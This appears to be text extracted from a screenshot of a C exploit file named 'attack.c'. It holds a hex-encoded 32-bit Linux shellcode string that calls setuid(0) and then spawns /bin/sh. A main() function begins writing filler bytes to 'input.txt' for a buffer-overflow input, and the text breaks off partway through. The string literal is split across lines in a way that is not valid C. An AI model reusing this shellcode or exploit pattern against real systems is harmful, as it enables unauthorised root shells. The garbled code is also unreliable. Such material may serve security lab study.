 attack.c × shellcode.nasm ×
#include <stdio.h>
#include <stdlib.h>
char ans[] = "\x31\xC0\x89\xC3\xB0\x17\xCD\x80\x5B\x31\xc0\x50
\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2
\x53\x89\xe1\xb0\x0b\xcd\x80";
//34
int main(){
FILE *fpOut;
fpOut = fopen("input.txt", "wb");
unsigned char ch;
for(int i=0; i<36; i++){
ch = '0';
fwrite(&ch, sizeof(ch), 1, fpOut);
}